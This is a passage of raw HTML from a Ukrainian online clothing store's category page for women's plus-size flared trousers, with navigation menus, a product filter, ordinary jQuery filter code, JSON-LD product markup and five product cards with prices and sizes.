                                                            <a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Раздельные купальники</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Сдельные купальники</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/%20belio-i-kypalniki/kombinacii_podyubniki/">Комбинации/подъюбники</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/utyagivayuschee-belyo/">Утягивающее бельё</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/nizhnee-bele/">Бюстгальтеры</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/udlynytely_dlya_byustgaltera/">Удлинители для бюстгальтера</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/trusy/">Трусы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/aksesuary_bilizna/">Бандалетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/maiki_bilizna/">Майки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/obuv/">Обувь</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/krossovki/">Кроссовки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/kedy/">Кеды</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tufli/">Туфли</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/tufli/zakry-tyetufli/">Закрытые туфли</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/tufli/tufli-na-kabluke/">Туфли на каблуке</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/lofery/">Лоферы</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасины</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slipony/">Слипоны</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/botinki/">Ботинки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Сапоги/Полусапоги</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слингбеки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоножки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шлепанцы, мюли</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Тапочки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/plyazhnaya_obuv/">Пляжная обувь</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/obuv/uggi/">Угги</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На косточку</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/">На полную ножку</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/sale/">СКИДКИ</a>
    

                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наши коллекции</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/kollekciya_ko_dnyu_sv_valentina/">Коллекция ко Дню Св. Валентина</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/avtorskaya_kollekciya_listochki/">Авторская коллекция &quot;Листочки&quot;</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/novaya_kollekciya_osen-zima_2025_26/">Новая коллекция осень-зима 2025/26</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/leopardovaya_kollekciya/">Леопардовая коллекция</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/ofisnaya_kollekciya/">Офисная коллекция</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/ru/novaya_kollekciya/dzhinsovaya_kollekciya_2025/">Джинсовая Коллекция</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продаж</a>
    

                            </li>
            </ul>
</div>


    
            <div class="col-sm-10 s-prod">
                <h1>Женские брюки клеш больших размеров</h1>
                <div class="filter-wrapper">
                    <div class="ocf-offcanvas ocfilter-mobile hidden-sm hidden-md hidden-lg">
  <div class="ocfilter-mobile-handle">
    <button type="button" class="btn btn-primary" data-toggle="offcanvas"><i class="fa fa-filter"></i></button>
  </div>
  <div class="ocf-offcanvas-body"></div>
</div>

<div class="panel ocfilter panel-default" id="ocfilter">
<!--   <div class="panel-heading">Параметры</div>
  <div class="hidden" id="ocfilter-button">
    <button class="btn btn-primary disabled" data-loading-text="<i class='fa fa-refresh fa-spin'></i> Загрузка.."></button>
  </div> -->
  <div class="list-group">
    <div class="list-group-item ocfilter-option">
    <div class="option-inner">
        <div class="ocf-option-name">
            Сортировать по:
        </div>
        <div class="ocf-option-values">
            <select id="input-sort" class="form-control" onchange="location = this.value;">


                                    

                        <option value="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/filters?filter_category=">По новинкам</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/filters?sort=p.viewed&amp;order=DESC&amp;filter_category=">По популярности</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/filters?sort=por.price&amp;order=ASC&amp;filter_category=">По возрастанию цены</option>



                                                        

                        <option value="https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/filters?sort=por.price&amp;order=DESC&amp;filter_category=">По убыванию цены</option>



                                    

            </select>
        </div>
    </div>
</div>
    
        <div class="list-group-item ocfilter-option" data-toggle="popover-price">
        <div class="option-inner">
            <div class="ocf-option-name">
                Цена&nbsp;
                 грн
            </div>

            <div class="ocf-option-values">
                <div class="dropdown">
                    <button class="btn btn-block btn-default dropdown-toggle"
                            type="button" data-toggle="dropdown" aria-expanded="false">
                        <i class="pull-right fa fa-angle-down"></i>
                        <span class="pull-left text-left">
            Цена
          </span>
                    </button>
                    <div class="dropdown-menu" style="width: 250px">
                        <div class="price-dropdown-title">
                            ₴ <span id="price-from">920</span> -&nbsp;
                            ₴ <span id="price-to">1500</span>
                        </div>
                        <div id="scale-price" class="scale ocf-target" data-option-id="p"
                             data-start-min="920"
                             data-start-max="1500"
                             data-range-min="920"
                             data-range-max="1500"
                             data-element-min="#price-from"
                             data-element-max="#price-to"
                             data-control-min="#min-price-value"
                             data-control-max="#max-price-value">
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <div class="list-group-item ocfilter-option" id="option-10087">
  <div class="option-inner">
    <div class="ocf-option-name">
      Номенклатура

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100873687187848" data-option-id="10087">
  <input type="checkbox" name="ocf[10087]" value="10087:3687187848" class="ocf-target" />
  Брюки широкие
    <small class="badge">5</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-10071">
  <div class="option-inner">
    <div class="ocf-option-name">
      Сезон

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100713772099823" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:3772099823" class="ocf-target" />
  Демисезон
    <small class="badge">4</small>
  </label>
<!--  -->

<label id="v-100711030463707" data-option-id="10071">
  <input type="checkbox" name="ocf[10071]" value="10071:1030463707" class="ocf-target" />
  Круглый год
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-14">
  <div class="option-inner">
    <div class="ocf-option-name">
      Размер

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14325" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:325" class="ocf-target" />
  48
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14326" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:326" class="ocf-target" />
  50
    <small class="badge">1</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14327" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:327" class="ocf-target" />
  52
    <small class="badge">2</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14328" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:328" class="ocf-target" />
  54
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14333" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:333" class="ocf-target" />
  56
    <small class="badge">4</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14334" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:334" class="ocf-target" />
  58
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14335" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:335" class="ocf-target" />
  60
    <small class="badge">4</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14336" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:336" class="ocf-target" />
  62
    <small class="badge">4</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14359" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:359" class="ocf-target" />
  64
    <small class="badge">3</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-14360" data-option-id="14">
  <input type="checkbox" name="ocf[14]" value="14:360" class="ocf-target" />
  66
    <small class="badge">2</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-10060">
  <div class="option-inner">
    <div class="ocf-option-name">
      Ткань

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!--  -->

<label id="v-100601735349068" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:1735349068" class="ocf-target" />
  Костюмная ткань
    <small class="badge">1</small>
  </label>
<!--  -->

<label id="v-10060310520586" data-option-id="10060">
  <input type="checkbox" name="ocf[10060]" value="10060:310520586" class="ocf-target" />
  Трикотаж
    <small class="badge">4</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div><div class="list-group-item ocfilter-option" id="option-15">
  <div class="option-inner">
    <div class="ocf-option-name">
      Цвет

                </div>

    <div class="ocf-option-values">
                  <div class="dropdown">
        <button class="btn btn-block btn-default dropdown-toggle" type="button" data-toggle="dropdown" aria-expanded="false">
          <i class="pull-right fa fa-angle-down"></i>
          <span class="pull-left text-left">
                        Все
                      </span>
        </button>
        <div class="dropdown-menu">
          <!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15448" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:448" class="ocf-target" />
  Черный
    <small class="badge">4</small>
  </label>
<!-- <div class="ocf-image" style="background-image: url();"></div>
 -->

<label id="v-15603" data-option-id="15">
  <input type="checkbox" name="ocf[15]" value="15:603" class="ocf-target" />
  Кремовый
    <small class="badge">1</small>
  </label>

        </div>
      </div>
                </div>
  </div>
</div>

      </div>
</div>
<script type="text/javascript"><!--
$(function() {
    $('body .catalog-section .filter-wrapper').append($('.ocfilter-mobile').remove().get(0).outerHTML);
    // var hh = $('#ocfilter').innerHeight() + 40;
    // $('.filter-wrapper').css('height', hh +'px')

	var options = {
    mobile: $('.ocfilter-mobile').is(':visible'),
    php: {
      searchButton : true,
      showPrice    : true,
	    showCounter  : true,
			manualPrice  : false,
      link         : 'https://pyshnakrasa.com.ua/ru/odezhda/bryuki/bryuki_klesh/',
	    path         : '20_70_213',
	    params       : '',
	    index        : 'filter_ocfilter'
	  },
    text: {
	    show_all: 'Показать все',
	    hide    : 'Скрыть',
	    load    : 'Загрузка...',
			any     : 'Все',
	    select  : 'Укажите параметры'
	  }
	};

  // if (options.mobile) {
  //   $('.ocf-offcanvas-body').html($('#ocfilter').remove().get(0).outerHTML);
  // }

  $('[data-toggle="offcanvas"]').on('click', function(e) {
    $(this).toggleClass('active');
    $('body').toggleClass('modal-open');
    $('.ocfilter-mobile').toggleClass('active');
  });

  window.jqueryScripts.push(function() {
setTimeout(function() {
    $('#ocfilter').ocfilter(options);
  }, 1);
  });

  
});
//--></script>


                </div>
                <div class="row catalog-row">
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Черные брюки клеш с разрезами супер батал",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23978-46/DSC_4011-255x385.webp"
                            ],
                            "description": "Черные брюки клеш с разрезами супер батал",
                            "sku": "БР-23978-46",
                            "mpn": "БР-23978-46",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "78"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/ru/chernye_bryuki_klesh_s_razrezami_super_batal/",
                                "priceCurrency": "UAH",
                                "price": "920.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="42853"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/ru/chernye_bryuki_klesh_s_razrezami_super_batal/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23978-46/DSC_4011-255x385.webp"
                                             alt="Черные брюки клеш с разрезами супер батал"
                                             title="Черные брюки клеш с разрезами супер батал">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('42853');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">920 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="42853"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Черные брюки клеш с разрезами супер батал</span>
                                            <span class="code">БР-23978-46</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Украинский размер (UA):</span>
                                        <span class="size-count">52, 56, 60, 62, 64, 66</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Черные трикотажные брюки клеш супер батал",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23848-49/DSC_6392-255x385.webp"
                            ],
                            "description": "Черные трикотажные брюки клеш супер батал",
                            "sku": "БР-23848-49",
                            "mpn": "БР-23848-49",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "63"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/ru/chernye_trikotazhnye_bryuki_klesh_super_batal/",
                                "priceCurrency": "UAH",
                                "price": "1080.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="42685"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/ru/chernye_trikotazhnye_bryuki_klesh_super_batal/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23848-49/DSC_6392-255x385.webp"
                                             alt="Черные трикотажные брюки клеш супер батал"
                                             title="Черные трикотажные брюки клеш супер батал">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('42685');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 080 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="42685"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Черные трикотажные брюки клеш супер батал</span>
                                            <span class="code">БР-23848-49</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Украинский размер (UA):</span>
                                        <span class="size-count">54, 56, 58, 60, 62, 64</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Светлые брюки клеш с поясом больших размеров",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-20458-05/L_DSC_9971-255x385.webp"
                            ],
                            "description": "Светлые брюки клеш с поясом больших размеров",
                            "sku": "БР-20458-05",
                            "mpn": "БР-20458-05",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "15"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/ru/svetlye_bryuki_klesh_s_poyasom_bolshih_razmerov/",
                                "priceCurrency": "UAH",
                                "price": "1050.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="43008"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/ru/svetlye_bryuki_klesh_s_poyasom_bolshih_razmerov/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-20458-05/L_DSC_9971-255x385.webp"
                                             alt="Светлые брюки клеш с поясом больших размеров"
                                             title="Светлые брюки клеш с поясом больших размеров">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('43008');"></div>
                                                                                    <div class="discount-wrapper">- 30%</div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">1 050 грн</span><span
                                                            class="old-price">1 500 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="603"
                                                          data-product-id="43008"
                                                          class="color-item" style="background-color: #faf3db;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Светлые брюки клеш с поясом больших размеров</span>
                                            <span class="code">БР-20458-05</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Украинский размер (UA):</span>
                                        <span class="size-count">48, 50</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Черные брюки клеш со вставками из сетки батал",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23804-54/L_DSC_3692-255x385.webp"
                            ],
                            "description": "Черные брюки клеш со вставками из сетки батал",
                            "sku": "БР-23804-54",
                            "mpn": "БР-23804-54",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "74"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/ru/chernye_bryuki_klesh_so_vstavkami_iz_setki_batal/",
                                "priceCurrency": "UAH",
                                "price": "714.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="42687"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/ru/chernye_bryuki_klesh_so_vstavkami_iz_setki_batal/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23804-54/L_DSC_3692-255x385.webp"
                                             alt="Черные брюки клеш со вставками из сетки батал"
                                             title="Черные брюки клеш со вставками из сетки батал">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('42687');"></div>
                                                                                    <div class="discount-wrapper">- 30%</div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">714 грн</span><span
                                                            class="old-price">1 020 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="42687"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Черные брюки клеш со вставками из сетки батал</span>
                                            <span class="code">БР-23804-54</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Украинский размер (UA):</span>
                                        <span class="size-count">52, 54, 56, 58, 60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                    
                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Трикотажные брюки клеш с вставками из сетки супер батал",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23849-50/DSC_6311-255x385.webp"
                            ],
                            "description": "Трикотажные брюки клеш с вставками из сетки супер батал",
                            "sku": "БР-23849-50",
                            "mpn": "БР-23849-50",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "69"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/ru/trikotazhnye_bryuki_klesh_s_vstavkami_iz_setki_super_batal/",
                                "priceCurrency": "UAH",
                                "price": "728.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="42686"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/ru/trikotazhnye_bryuki_klesh_s_vstavkami_iz_setki_super_batal/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-23849-50/DSC_6311-255x385.webp"
                                             alt="Трикотажные брюки клеш с вставками из сетки супер батал"
                                             title="Трикотажные брюки клеш с вставками из сетки супер батал">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('42686');"></div>
                                                                                    <div class="discount-wrapper">- 30%</div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">728 грн</span><span
                                                            class="old-price">1 040 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="42686"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Трикотажные брюки клеш с вставками из сетки супер батал</span>
                                            <span class="code">БР-23849-50</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Украинский размер (UA):</span>
                                        <span class="size-count">54, 56, 58, 60, 62, 64, 66</span>
                                    </div>
                                                            </div>
                        </div>
                                    </div>
                
            </div>
        </div>
        <div class="row">
            <div class="col-12">
                
            </div>
        </div>
    </div>
</div>


    <div class="why-section">
        <div class="container">
            <div class="info-wrapper">
                <div class="info-wrapper-inner">
                    <div style="text-align: center;"><b><span style="font-size: 24px;">Женские брюки клеш больших размеров: комфорт и стиль для пышных форм</span>
</b></div><div style="text-align: justify;">Женские брюки клеш больших размеров стали одним из самых популярных трендов последних лет. Этот фасон имеет богатый исторический контекст и завоевал популярность благодаря уникальному сочетанию элегантности и комфорта.

